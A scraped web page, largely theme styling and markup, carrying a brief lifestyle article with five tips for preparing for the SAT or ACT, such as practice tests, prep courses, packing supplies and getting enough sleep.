p{font-family:Poppins!important;font-weight:700!important;color:#2b78ff}.tdi_117 .wp-caption-text,.tdi_117 figcaption{font-family:Poppins!important;color:#999999}.tdi_117,.tdi_117 p{color:#000000}.tdi_117 h1,.tdi_117 h2,.tdi_117 h3:not(.tds-locker-title),.tdi_117 h4,.tdi_117 h5,.tdi_117 h6{color:#000000}.tdi_117 a{color:#2b78ff}.tdi_117 a:hover{color:#3894ff}.tdi_117 .page-nav a,.tdi_117 .page-nav span,.tdi_117 .page-nav>div{font-family:Poppins!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_117,.tdi_117>p,.tdi_117 .tdb-block-inner>p{font-size:15px!important}.tdi_117 li{font-size:15px!important}.tdi_117 li:before{margin-top:1px;line-height:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117,.tdi_117>p,.tdi_117 .tdb-block-inner>p{font-size:14px!important}.tdi_117 li{font-size:14px!important}.tdi_117 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_117 img.aligncenter,.tdi_117 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_117,.tdi_117>p,.tdi_117 .tdb-block-inner>p{font-size:15px!important}.tdi_117 li{font-size:15px!important}.tdi_117 li:before{margin-top:1px;line-height:15px!important}}</style><div class="tdb-block-inner td-fix-index"><p>			<span class="itemImage"></p>
<p>					<img decoding="async" src="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113162852-61e053448a6e8.jpg" alt="5 Tips to Ace College Entry Exams - 14870" style="width:585px;height:auto" /></p>
<p>			</span></p>
<h3 class="itemTitle">
<p>			5 Tips to Ace College Entry Exams<br />
					</h3>
<p>(eLivingtoday.com) Because most colleges and universities require applicants to submit ACT or SAT results as part of admissions consideration, prepping for the test itself can be a critical component of that process.</p>
<p>While it can oftentimes be hard to deal with the anxiety that comes with a rigorous test meant to show your mastery of certain subjects and concepts, such as reading and mathematics, consider these test prep tips to help boost your score while simultaneously lowering stress.</p>
<p><strong>Register Early</strong><br /> To allow yourself as much flexibility as possible, taking college entrance exams during your junior year of high school is encouraged. If you don’t get an ideal score, you can refine your approach and retake the exam with a better idea of what to expect.</p>
<p><strong>Take a Practice Test</strong><br /> Any test prep plan should start with a practice SAT or ACT exam. Taking practice tests under realistic conditions can help you gain a better understanding of the content of the test, improve your time management and help combat test anxiety. You can use your practice test as a baseline to set goals and focus the rest of your prep on areas you would like to improve before the real thing.</p>
<p><strong>Sign Up for a Prep Course</strong><br /> If you find studying on your own difficult or not as successful as you’d hoped, a prep course can put you through the paces and hold you accountable. Complete with homework and in-class practice, prep classes can range from small groups to larger classes taught by test experts. Some school districts even offer after-school programs dedicated to ACT or SAT prep.</p>
<p><strong>Gather Supplies</strong><br /> To help reduce test day stress, gather everything you’ll need the night before. Check the list of banned items – cellphones aren’t permitted – to make sure you don’t accidentally bring something you’re not allowed to have. Ensure your bag is packed with your admission ticket, valid photo identification, several sharpened pencils with erasers, an approved calculator (with fresh batteries) and a watch, if allowed.</p>
<p><strong>Get a Good Night’s Sleep and Eat Breakfast</strong><br /> While it can be tempting to stay up late the night before the test to cram, you’re likely to perform better with a full night’s sleep. Sleep is important for retention, and eating a balanced breakfast before heading out the door can aid in your ability to focus. To make your morning easier, prep breakfast before bed to keep an early morning from starting even earlier.</p>
<p>Remember, the college admissions process involves more than just test scores. Visit eLivingtoday.com for more education tips and information.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style>.tdi_118{margin-bottom:40px!important;justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:30px!important}}@media (max-width:767px){.tdi_118{margin-bottom:30px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_118 span{margin-right:4px;padding:6px 10px 5px;color:#fff;background-color:#2b78ff;font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_118 a{margin-right:4px;padding:5px 8px 4px;border:1px solid #ededed;color:#000000;font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_118 a:hover{color:#ffffff;background-color:#000000;border-color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_118 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_118 a{border:1px solid #ededed}.tdi_118 span{font-size:11px!important}.tdi_118 a{font-size:11px!important}}@media (max-width:767px){.tdi_118 span{padding:4px 8px 3px}.tdi_118 a{margin-right:2px;padding:3px 6px 2px;border:1px solid #ededed;font-size:10px!important}.tdi_118 span{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.hayridelive.com/tag/act/">ACT</a></li><li><a href="https://www.hayridelive.com/tag/breakfast/">breakfast</a></li><li><a href="https://www.hayridelive.com/tag/college-exams/">college exams</a></li><li><a href="https://www.hayridelive.com/tag/practice/">practice</a></li><li><a href="https://www.hayridelive.com/tag/sat/">SAT</a></li><li><a href="https://www.hayridelive.com/tag/sleep/">Sleep</a></li><li><a href="https://www.hayridelive.com/tag/testing/">Testing</a></li></ul></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119 tdb-content-vert-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-bottom:50px!important;padding-top:20px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_119{margin-bottom:40px!important}}@media (max-width:767px){.tdi_119{margin-bottom:40px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_119{margin-bottom:40px!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_119{padding:0px;border:0px solid #ededed}.tdi_119 .tdb-author-info{width:auto;padding-bottom:0;padding-left:10px}.tdi_119 .tdb-author-photo,.tdi_119 .tdb-author-info{vertical-align:middle}.tdi_119 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_119 .avatar,.tdi_119 .tdb-author-photo:before,.tdi_119 .tdb-author-photo:after{border-radius:100px}.tdi_119 .tdb-author-name{color:#000000;font-family:Poppins!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_119 .tdb-author-name:hover{color:#2b78ff}.tdi_119 .tdb-author-url{color:#2b78ff;font-family:Poppins!important;font-size:12px!important;font-weight:400!important}.tdi_119 .tdb-author-url:hover{color:#3894ff}.tdi_119 .tdb-author-descr{color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_119 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:#000000}.tdi_119 .tdb-social-item i.td-icon-twitter,.tdi_119 .tdb-social-item i.td-icon-linkedin,.tdi_119 .tdb-social-item i.td-icon-pinterest,.tdi_119 .tdb-social-item i.td-icon-blogger,.tdi_119 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_119 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_119 .tdb-social-item:hover i{color:#2b78ff}.tdi_119 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_119{border:0px solid #ededed}.tdi_119 .tdb-author-photo{width:110px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_119 .tdb-author-info{padding-bottom:0;padding-left:0px}.tdi_119 .tdb-author-name{font-size:22px!important}.tdi_119 .tdb-author-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119{border:0px solid #ededed}.tdi_119 .tdb-author-photo{width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_119 .tdb-author-info{padding-bottom:0;padding-left:12px}.tdi_119 .tdb-author-name{font-size:20px!important}.tdi_119 .tdb-author-url{font-size:11px!important}.tdi_119 .tdb-author-descr{font-size:12px!important}}@media (max-width:767px){.tdi_119{border:0px solid #ededed}.tdi_119 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_119 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}.tdi_119 .tdb-author-name{font-size:22px!important}.tdi_119 .tdb-author-url{font-size:11px!important}.tdi_119 .tdb-author-descr{font-size:13px!important}}</style>
<div class="tdi_119_rand_style td-element-style"><style>
.tdi_119_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://www.hayridelive.com/author/melissa-paine/" class="tdb-author-photo" title="Melissa Paine"><img alt='Melissa Paine' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.hayridelive.com/author/melissa-paine/" class="tdb-author-name">Melissa Paine</a><a href="http://www.hayridelive.com"  class="tdb-author-url">http://www.hayridelive.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="vc_row_inner tdi_121  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_121{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_121,.tdi_121 .tdc-inner-columns{display:block}.tdi_121 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_123{vertical-align:baseline}.tdi_123 .vc_column-inner>.wpb_wrapper,.tdi_123 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_123 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_123 .vc_column-inner,.tdi_123 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_124  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>.tdi_124{margin-bottom:0px!important}@media(min-width:1141px){.tdi_124{display:inline-block!important}}@media (max-width:767px){.tdi_124{margin-bottom:0px!important}}</style>
<style>.tdi_124 .td-post-sharing-visible{align-items:flex-start}.tdi_124 .td-social-handler .td-social-but-text{font-family:Poppins!important}.tdi_124 .td-social-network{font-family:Poppins!important}.tdi_124 .td-social-expand-tabs-icon,.tdi_124 .td-icon-share{color:#000000}.tdi_124 .td-social-share-text .td-social-but-text{color:#000000}.tdi_124 .td-social-handler .td-social-but-text:before{background-color:#000000}.tdi_124 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_124 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_124 .td-social-network .td-social-but-text{color:#ffffff}.tdi_124 .td-social-network .td-social-but-text:before{background-color:#ffffff}.tdi_124 .td-ps-bg .td-social-network div,.tdi_124 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_124 .td-ps-dark-bg .td-social-network div{background-color:#000000}.tdi_124 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#000000}.tdi_124 .td-ps-border-colored .td-social-but-text{border-color:#000000}.tdi_124 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_124 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_124 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:#000000}</style><div id="tdi_124" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-padding td-post-sharing-style15 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hayridelive.com%2Ffamily%2F5-tips-to-ace-college-entry-exams%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=5+Tips+to+Ace+College+Entry+Exams&url=https%3A%2F%2Fwww.hayridelive.com%2Ffamily%2F5-tips-to-ace-college-entry-exams%2F&via=Make+your+life+more+happy+and+more+healthy" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hayridelive.com/family/5-tips-to-ace-college-entry-exams/&amp;media=https://www.hayridelive.com/wp-content/uploads/2022/01/20220113162852-61e053448a6e8.jpg&description=5+Tips+to+Ace+College+Entry+Exams" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=5+Tips+to+Ace+College+Entry+Exams %0A%0A https://www.hayridelive.com/family/5-tips-to-ace-college-entry-exams/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_124" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126>.wpb_wrapper,.tdi_126>.wpb_wrapper>.tdc-elements{display:block}.tdi_126>.wpb_wrapper>.tdc-elements{width:100%}.tdi_126>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_126>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="vc_row_inner tdi_128  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_128{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_128,.tdi_128 .tdc-inner-columns{display:block}.tdi_128 .tdc-inner-columns{width:100%}.tdi_128{margin-right:0px!important;margin-bottom:60px!important;margin-left:0px!important;padding-top:40px!important;padding-right:10px!important;padding-bottom:40px!important;padding-left:10px!important;position:relative}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:40px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:50px!important;padding-top:30px!important;padding-right:5px!important;padding-bottom:30px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_128{margin-bottom:50px!important;width:100%!important}}</style>
<div class="tdi_127_rand_style td-element-style" ><style>.tdi_127_rand_style{background-color:#000000!important}</style></div><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130 .vc_column-inner>.wpb_wrapper,.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_131 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-bottom:0px!important;z-index:1!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_132 .tdm-title{color:#ffffff}.tdi_132 .tdm-title{font-family:Poppins!important;font-size:36px!important;line-height:1!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_132 .tdm-title{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132 .tdm-title{font-size:28px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_132 "><h3 class="tdm-title tdm-title-sm">Subscribe to our magazine</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_133 td-animation-stack tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-top:-25px!important;margin-bottom:40px!important;padding-right:40px!important;padding-left:40px!important;z-index:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_133{margin-top:-25px!important;margin-bottom:30px!important;padding-right:25px!important;padding-left:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{margin-top:-25px!important;margin-bottom:20px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_133{margin-top:-20px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_133 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/33.jpg"  title="Full,Length,Photo,Of,Pretty,Young,Woman,Showing,Peace,Gesture" width="853" height="1280"></div></div>[tds_leads input_placeholder="Email address" btn_horiz_align="content-horiz-center" pp_msg="SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==" msg_composer="" msg_succ_radius="0" display="column" gap="12" input_padd="12px" input_border="0" btn_text="Subscribe Now" pp_check_size="15" pp_check_radius="50" tdc_css="eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19" msg_succ_bg="#12b591" f_msg_font_family="702" f_msg_font_size="13" f_msg_font_spacing="0.5" f_msg_font_weight="400" input_color="#000000" input_place_color="#666666" f_input_font_family="702" f_input_font_size="13" f_input_font_weight="400" f_btn_font_family="702" f_btn_font_transform="uppercase" f_btn_font_size="12" f_btn_font_spacing="0.5" btn_bg="#3894ff" btn_bg_h="#2b78ff" pp_check_border_color="#ffffff" pp_check_border_color_c="#ffffff" pp_check_bg_c="#ffffff" pp_check_square="#2b78ff" pp_check_color="rgba(255,255,255,0.8)" pp_check_color_a="#3894ff" pp_check_color_a_h="#2b78ff" msg_err_radius="0"]</div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_134 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:16px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_134{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134{margin-bottom:5px!important}}</style>
<div class="tdi_134_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_134_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_135 .tdm-title{color:#000000}.tdi_135 .tdm-title{font-family:Poppins!important;font-size:26px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_135 .tdm-title{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_135 .tdm-title{font-size:20px!important}}@media (max-width:767px){.tdi_135 .tdm-title{font-size:30px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_135 "><h3 class="tdm-title tdm-title-sm">━ more like this</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_136 td-pb-border-top td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_136" >
<style>.tdi_136{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_136{margin-bottom:40px!important}}@media (max-width:767px){.tdi_136{margin-bottom:50px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_136{margin-bottom:50px!important}}</style>
<style>.tdi_136 .td-image-wrap{padding-bottom:80%}.tdi_136 .entry-thumb{background-position:center 50%}.tdi_136 .td-image-container{flex:0 0 20%;width:20%;display:block;order:0}.ie10 .tdi_136 .td-image-container,.ie11 .tdi_136 .td-image-container{flex:0 0 auto}.tdi_136 .td-module-container{flex-direction:column;padding:20px 0 0 0;border-width:1px 0 0 0;border-style:solid;border-color:#000;border-color:#eaeaea!important}.ie10 .tdi_136 .td-module-meta-info,.ie11 .tdi_136 .td-module-meta-info{flex:auto}body .tdi_136 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_136 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_136 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_136 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_136 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_136 .td-post-vid-time{display:block}.tdi_136 .td-post-category{margin:-16px 0 0 20%;padding:0px;background-color:rgba(255,255,255,0);color:#2b78ff;font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_136 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_136 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_136 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_136 .td-read-more{display:none;margin:0px}.tdi_136 .td-author-date{display:none}.tdi_136 .td-post-author-name{display:none}.tdi_136 .td-post-date,.tdi_136 .td-post-author-name span{display:none}.tdi_136 .entry-review-stars{display:none}.tdi_136 .td-icon-star,.tdi_136 .td-icon-star-empty,.tdi_136 .td-icon-star-half{font-size:15px}.tdi_136 .td-module-comments{display:none}.tdi_136 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_136 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_136 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#3894ff}.tdi_136 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_136 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_136.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_136 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_136 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_136 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_136.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_136.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_136.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_136 .td-load-more-wrap a:hover{color:#2b78ff;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_136 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_136 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_136.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_136.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#2b78ff}.tdi_136 .entry-title{margin:-4px 0 0 0;font-family:Poppins!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_136.td_with_ajax_pagination .td-next-prev-wrap,.tdi_136 .td-load-more-wrap{margin-top:30px}.tdi_136.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_136 .td-load-more-wrap a i{font-size:6px}.tdi_136 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_136.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}html:not([class*='ie']) .tdi_136 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_136 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_136 .td-module-meta-info{padding:0 0 0 18px}.tdi_136 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_136 .td-module-container:before{bottom:-6px}.tdi_136 .td-module-container{padding:16px 0 0 0}.tdi_136 .td-post-category{margin:-14px 0 0 20%}.tdi_136 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_136 .td_module_wrap .td-module-container:before{display:block!important}.tdi_136 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_136 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_136 .entry-title{margin:-5px 0 0 0;font-size:14px!important}@media (min-width:768px){.tdi_136 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_136 .td-module-meta-info{padding:0 0 0 13px}.tdi_136 .td_module_wrap{padding-bottom:4px;margin-bottom:4px;padding-bottom:4px!important;margin-bottom:4px!important}.tdi_136 .td-module-container:before{bottom:-4px}.tdi_136 .td-module-container{padding:12px 0 0 0}.tdi_136 .td-post-category{margin:-12px 0 0 20%;font-size:11px!important}.tdi_136 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_136 .td_module_wrap .td-module-container:before{display:block!important}.tdi_136 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_136 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_136 .entry-title{margin:-6px 0 0 0;font-size:13px!important;line-height:1.3!important}@media (min-width:768px){.tdi_136 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_136 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_136 .td-module-container:before{bottom:-7.5px}.tdi_136 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_136 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_136 .td_module_wrap .td-module-container:before{display:block!important}.tdi_136 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_136 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_136 .td-module-title a{transition:all 0.2s 